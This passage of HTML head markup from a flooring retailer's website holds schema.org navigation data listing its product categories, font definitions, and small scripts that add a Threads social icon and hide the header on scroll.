Flooring","url":"\/Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Unfinished Exotic Flooring","url":"\/Solid-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Unfinished Exotic Flooring","url":"\/Engineered-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Flooring","url":"\/Prefinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hardwood Flooring Brands","url":"\/Hardwood-Flooring-Brands"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Hardwood","url":"\/Armstrong-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots Hardwood","url":"\/Bare-Roots-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bruce Hardwood","url":"\/Bruce-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Hardwoods","url":"\/Chesapeake-Hardwoods"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Hardwood","url":"\/eagle-creek-hardwood-floors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hartco","url":"https:\/\/www.flooring.org\/hartco-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Hardwood","url":"\/Home-Legend-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HomerWood","url":"\/HomerWood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indus Parquet Flooring","url":"\/IndusParquet-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Hardwood","url":"\/Johnson-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kahrs","url":"\/Kahrs"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LM Flooring","url":"\/LM-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington","url":"\/Mannington"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mullican","url":"\/Mullican"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ribadao","url":"\/Ribadao-1319"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Somerset","url":"\/Somerset"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Triangulo","url":"\/Triangulo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UA Floors","url":"\/UA-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"US Floors","url":"\/US-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-finished Exotic Flooring","url":"\/Prefinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Flooring","url":"\/Amendoim-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Flooring","url":"\/Australian-Cypress-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Flooring","url":"\/Brazilian-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Flooring","url":"\/Brazilian-Chestnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Massaranduba Flooring","url":"\/Brazilian-Redwood-Massaranduba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Cumaru Flooring","url":"\/Brazilian-Teak-Cumaru-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Ipe Flooring","url":"\/Brazilian-Walnut-Ipe-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonian Rosewood Flooring","url":"\/Patagonian-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Andiroba Flooring","url":"\/Royal-Mahogany-Andiroba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Flooring","url":"\/Santos-Mahogany-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sapele Flooring","url":"\/Sapele-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Flooring","url":"\/Tiete-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Flooring","url":"\/Tigerwood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Engineered Flooring","url":"\/Prefinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished European Oak Flooring Engineered","url":"\/Prefinished-European-Oak-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Santos Mahogany Engineered","url":"\/Prefinished-Santos-Mahogany-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Sapele Flooring Engineered","url":"\/Prefinished-Sapele-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Cherry Flooring Engineered","url":"\/Prefinished-Brazilian-Cherry-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Teak Engineered","url":"\/Prefinished-Brazilian-Teak-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Walnut Flooring Engineered","url":"\/Prefinished-Brazilian-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hickory Flooring Engineered","url":"\/Prefinished-Hickory-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Walnut Flooring Engineered","url":"\/Prefinished-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Flooring","url":"\/Prefinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Maple Flooring","url":"\/Prefinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Hickory Flooring","url":"\/Prefinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid White Oak Flooring","url":"\/Prefinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Red Oak Flooring","url":"\/Prefinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Walnut Flooring","url":"\/Prefinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hand Scraped Flooring","url":"\/Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hand Scraped Flooring","url":"\/Prefinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Hand Scraped Flooring","url":"\/Unfinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Herringbone Flooring","url":"\/Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Herringbone Flooring","url":"\/Unfinished-Solid-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Herringbone","url":"\/Unfinished-Solid-White-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Herringbone","url":"\/Unfinished-Solid-Red-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Teak Herringbone","url":"\/Unfinished-Solid-Brazilian-Teak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Cherry Herringbone","url":"\/Unfinished-Solid-Brazilian-Cherry-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Herringbone","url":"\/Unfinished-Solid-Hickory-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Santos Mahogany Herringbone","url":"\/Unfinished-Solid-Santos-Mahogany-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Sapele Herringbone","url":"\/Unfinished-Solid-Sapele-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Herringbone","url":"\/Unfinished-Solid-Walnut-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chevron Flooring","url":"\/Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Chevron Flooring","url":"\/Unfinished-Engineered-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Chevron Flooring","url":"\/Unfinished-Solid-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Herringbone Flooring","url":"\/Unfinished-Engineered-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Herringbone Flooring","url":"\/Unfinished-Engineered-White-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Herringbone Flooring","url":"\/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Herringbone Flooring","url":"\/Unfinished-Engineered-Walnut-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Cherry Herringbone- Flooring","url":"\/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Teak Herringbone Flooring","url":"\/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Santos-Mahogany Herringbone Flooring","url":"\/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Sapele Herringbone Flooring","url":"\/Unfinished-Engineered-Sapele-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts","url":"\/Stair-Parts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Treads & Risers","url":"\/Stair-Treads-Risers"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1\" x 11-12\" Bullnose Stair Tread","url":"\/1-x-11-12-Bullnose-Stair-Tread"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"2\" Thick Stair Treads","url":"\/2-Thick-Stair-Treads"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Nosing","url":"\/Stair-Nosing"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Starting Steps","url":"\/Starting-Steps"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Accessories & Moldings","url":"\/Stair-Accessories-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cove Molding (Scotia)","url":"\/Cove-Molding-(Scotia)"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Quarter Round Shoe- Molding","url":"\/Quarter-Round-Shoe-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handrail","url":"\/Handrail"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Balusters","url":"\/Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Twist Basket Series Iron Balusters","url":"\/Twist-Basket-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Versatile Series Iron Balusters","url":"\/Versatile-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Designer Series Iron Balusters","url":"\/Designer-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Baluster Shoes","url":"\/Iron-Baluster-Shoes"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Newel Posts","url":"\/Newel-Posts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wooden Balusters","url":"\/Wooden-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Vinyl Flooring","url":"\/Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Luxury Vinyl","url":"\/Armstrong-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots","url":"https:\/\/www.flooring.org\/bare-roots-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Luxury Vinyl","url":"https:\/\/www.flooring.org\/chesapeake-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Congoleum","url":"\/Congoleum-1376"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Luxury Vinyl Flooring","url":"\/Eagle-Creek-Luxury-Vinyl-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EarthWerks","url":"\/EarthWerks"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Feather Lodge Luxury Vinyl","url":"https:\/\/www.flooring.org\/feather-lodge-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FirmFit","url":"https:\/\/www.flooring.org\/firmfit-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Global GEM","url":"https:\/\/www.flooring.org\/product-category\/other-flooring-2\/vinyl-other-flooring\/global-gem-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Happy Feet","url":"https:\/\/www.flooring.org\/happy-feet-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Luxury Vinyl","url":"\/Home-Legend-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Homestead","url":"https:\/\/www.flooring.org\/homestead-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Vinyl","url":"\/johnson-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Next Floor","url":"https:\/\/www.flooring.org\/next-floor-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Syncore X by Home Legend","url":"\/Syncore-X-by-Home-Legend"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Flooring","url":"\/Other-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo","url":"\/Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo Hardwoods","url":"\/Bamboo-Hardwoods-737"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Bamboo","url":"\/Home-Legend-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teragren Bamboo","url":"\/Teragren-Bamboo-743"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wellmade Bamboo","url":"\/Wellmade-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cork","url":"\/Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wicanders Cork","url":"\/Wicanders-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE Cork","url":"\/WE-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Cork","url":"\/Home-Legend-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Laminate","url":"\/Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Laminate","url":"https:\/\/www.flooring.org\/chesapeake-laminate\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Laminate","url":"\/Home-Legend-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington Laminate","url":"\/Mannington-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tile","url":"\/Tile"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories & Molding","url":"\/Accessories-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Underlayment & Padding","url":"\/Underlayment-Padding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Transition Moldings","url":"\/Flooring-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Transition Moldings","url":"\/Amendoim-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ash Transition Moldings","url":"\/Ash-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Transition Moldings","url":"\/Australian-Cypress-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Birch Transition Moldings","url":"\/Birch-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Transition Moldings","url":"\/Brazilian-Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Transition Moldings","url":"\/Brazilian-Chestnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Transition Moldings","url":"\/Brazilian-Redwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Transition Moldings","url":"\/Brazilian-Teak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Transition Moldings","url":"\/Brazilian-Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cherry Transition Moldings","url":"\/Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hickory Transition Moldings","url":"\/Hickory-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Maple Transition Moldings","url":"\/Maple-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonia Rosewood Transition Moldings","url":"\/Patagonia-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pecan Transition Moldings","url":"\/Pecan-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pine Transition Moldings","url":"\/Pine-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Red Oak Transition Moldings","url":"\/Red-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift-Quartered Red Oak Moldings","url":"\/Rift-Quartered-Red-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift Quartered White Oak Moldings","url":"\/Rift-Quartered-White-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Transition Moldings","url":"\/Royal-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Transition Moldings","url":"\/Santos-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Transition Moldings","url":"\/Tiete-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Transition Moldings","url":"\/Tigerwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Walnut Transition Moldings","url":"\/Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"White Oak Transition Moldings","url":"\/White-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sale","url":"\/Sale"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Specials","url":"\/Flooring-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Hardwood Specials","url":"https:\/\/www.flooring.org\/Engineered-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Hardwood Specials","url":"https:\/\/www.flooring.org\/Solid-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts Specials","url":"\/Stair-Parts-Specials"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="oB71LBGez8wxRU_k3MuqRLth-g7uVWvl_7CqNL8eQEE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>

<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.0.7/css/all.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">









<script>
document.addEventListener("DOMContentLoaded", function () {
    // Find the footer widget social icon row
    const footerWidget = document.querySelector(".footer-social .norm_row.sfsi_wDiv");

    if (footerWidget) {
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        const inner = document.createElement("div");
        inner.className = "inerCnt";

        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        footerWidget.appendChild(wrapper);
    }
});
</script><script>
document.addEventListener("DOMContentLoaded", function () {
    // Select the parent container
    const mainDiv = document.querySelector(".norm_row.sfsi_wDiv");

    if (mainDiv) {
        // Create new wrapper div (same style as others)
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        // Inner container
        const inner = document.createElement("div");
        inner.className = "inerCnt";

        // Anchor tag
        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        // Image tag
        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        // Append everything
        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        mainDiv.appendChild(wrapper);
    }
});
</script>
<script>jQuery(document).ready(function($) {
    // Replace 'ccts1' with your custom ID
    $('#ccts1').click(function() {
        // Replace 'YOUR_URL_HERE' with the actual URL you want to link to
        window.location.href = 'https://flooring.org/unfinished-flooring/';
    });
});</script><script>jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});</script>			<style id="wpsp-style-frontend"></style>
